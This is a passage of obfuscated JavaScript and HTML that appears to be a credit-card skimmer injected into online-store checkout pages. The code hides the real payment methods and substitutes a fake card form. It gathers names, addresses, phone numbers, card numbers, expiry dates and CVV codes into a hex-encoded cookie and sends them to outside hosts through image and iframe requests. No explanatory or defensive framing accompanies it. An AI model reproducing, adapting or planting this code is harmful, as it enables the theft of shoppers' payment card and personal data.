2>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x